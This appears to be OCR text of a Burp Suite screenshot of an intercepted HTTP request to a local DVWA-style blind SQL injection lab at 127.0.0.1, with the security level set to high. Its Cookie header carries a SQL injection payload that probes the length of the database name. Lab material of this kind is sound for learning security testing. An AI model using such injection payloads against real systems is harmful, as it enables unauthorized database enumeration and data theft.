 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.183 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 Referer: http://127.0.0.1/vulnerabilities/sqli_blind/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: id=1’ and length(database())=4 #; PHPSESSID=6i0aksqtatmj3o2evev1ca8j67; security=high
14 Connection: close
15
16